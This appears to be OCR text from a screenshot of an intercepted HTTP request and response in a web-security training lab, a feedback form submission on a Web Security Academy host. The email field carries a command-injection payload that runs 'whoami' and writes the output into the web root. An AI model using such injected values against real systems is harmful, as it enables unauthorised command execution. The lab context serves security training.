 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host:
0a4b00e1043c5f6f80016c09003500c2.web-security-academy.net
3 Cookie: session=P2jd67MtJFZehIJ5KmiYegyjo7BlYi4u
4 Content-Length: 114
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a4b00e1043c5f6f80016c09003500c2.web-security-aca
demy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4b00e1043c5f6f80016c09003500c2.web-security-aca
demy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=ICZKJVN6UyEfOpjoyHjiqkzspO7AKiof&name=1111&email=
||whoami>/var/www/images/shell.txt||&subject=111&message=
111
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}